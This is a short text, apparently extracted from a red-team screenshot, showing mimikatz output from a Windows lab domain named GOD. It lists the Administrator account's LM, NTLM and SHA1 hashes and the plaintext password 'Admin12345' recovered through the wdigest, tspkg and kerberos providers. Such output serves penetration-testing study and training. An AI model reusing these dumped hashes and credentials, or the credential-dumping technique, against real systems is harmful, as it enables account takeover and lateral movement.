 mimikatz 2.2.0 x64 (oe.eo)
credman :
Authentication Id : 0 ; 1365427 (00000000:0014d5b3)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2020/10/16 8:36:58
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : ac804745ee68ebea48116059303a4365
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : Admin12345
ssp :
credman :
渗透攻击红队